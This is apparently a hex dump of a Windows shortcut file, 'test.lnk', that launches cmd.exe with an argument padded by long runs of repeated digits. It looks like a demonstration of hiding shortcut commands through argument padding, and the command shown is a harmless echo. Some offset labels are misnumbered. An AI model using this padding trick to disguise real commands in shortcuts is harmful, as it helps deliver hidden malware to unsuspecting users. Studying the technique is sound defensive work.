 test.lnk
000001b7 00 01 02 03 04 05 06 07 08 09 0a 0b 0c 0d 0e 0f
00000100 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 73 . . . . . . . . . . . . . . . s
00000110 00 79 00 73 00 74 00 65 00 6d 00 33 00 32 00 00 . y . s . t . e . m . 3 . 2 . .
00000120 00 18 00 52 00 32 00 00 00 00 00 00 00 00 00 00 . . . R . 2 . . . . . . . . . .
00000130 00 63 6d 64 2e 65 78 65 00 3c 00 08 00 04 00 ef . c m d . e x e . < . . . . . 锞
00000140 be 00 00 00 00 00 00 00 00 2a 00 00 00 00 00 00 . . . . . . . . * . . . . . .
00000150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 . . . . . . . . . . . . . . . .
00000160 00 00 00 63 00 6d 00 64 00 2e 00 65 00 78 00 65 . . . c . m . d . . . e . x . e
00000170 00 00 00 16 00 00 00 0c 00 40 00 44 00 61 00 72 . . . . . . . . . @ . D . a . r
00000180 00 6b 00 43 00 6f 00 64 00 65 00 72 00 53 00 63 . k . C . o . d . e . r . S . c
00000190 00 12 00 25 00 77 00 69 00 6e 00 64 00 69 00 72 . . . % . w . i . n . d . i . r
000001a0 00 25 00 5c 00 73 00 79 00 73 00 74 00 65 00 6d . % . \ . s . y . s . t . e . m
000001b7 00 33 00 32 00 5c 00 9f 03 2f 00 43 00 20 00 22 . 3 . 2 . \ . ? / . C . . "
000001c0 00 2f 00 63 00 20 00 65 00 63 00 68 00 6f 00 20 . / . c . . e . c . h . o .
000001d0 00 31 00 32 00 33 00 34 00 35 00 36 00 37 00 38 . 1 . 2 . 3 . 4 . 5 . 6 . 7 . 8
000001e0 00 31 00 32 00 33 00 34 00 35 00 36 00 37 00 38 . 1 . 2 . 3 . 4 . 5 . 6 . 7 . 8
000001f0 00 31 00 32 00 33 00 34 00 35 00 36 00 37 00 38 . 1 . 2 . 3 . 4 . 5 . 6 . 7 . 8
00000200 00 31 00 32 00 33 00 34 00 35 00 36 00 37 00 38 . 1 . 2 . 3 . 4 . 5 . 6 . 7 . 8
00000210 00 31 00 32 00 33 00 34 00 35 00 36 00 37 00 38 . 1 . 2 . 3 . 4 . 5 . 6 . 7 . 8
00000220 00 31 00 32 00 33 00 34 00 35 00 36 00 37 00 38 . 1 . 2 . 3 . 4 . 5 . 6 . 7 . 8
00000230 00 31 00 32 00 33 00 34 00 35 00 36 00 37 00 38 . 1 . 2 . 3 . 4 . 5 . 6 . 7 . 8